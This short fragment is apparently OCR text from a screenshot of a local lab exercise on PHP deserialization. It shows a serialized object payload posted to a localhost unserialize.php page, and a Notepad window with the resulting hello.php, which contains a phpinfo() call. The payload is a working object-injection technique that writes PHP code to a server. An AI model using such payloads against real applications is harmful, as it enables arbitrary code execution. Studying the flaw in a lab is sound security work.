 Load URL
http://localhost/unserialize.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
test=O:1:"A":1:{s:1:"a";s:18:"<?php phpinfo();?>";}
hello.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>